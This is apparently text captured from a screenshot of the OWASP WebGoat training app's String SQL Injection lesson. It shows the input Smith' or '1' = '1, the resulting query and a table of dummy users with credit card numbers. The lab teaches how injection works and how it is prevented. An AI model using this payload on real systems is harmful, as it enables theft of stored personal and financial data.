 String SQL Injection
192.168.56.101/WebGoat/attack?Screen=36&menu=1100
Search
OWASP WebGoat v5.4
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Modify Data with SQL Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos Restart this Lesson
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an
attack are easy to learn and the damage caused can range from considerable to complete system
compromise. Despite these risks, an incredible number of systems on the internet are susceptible to
this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries, even if the threat of SQL injection has been prevented in some other
manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack
on a parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' or '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug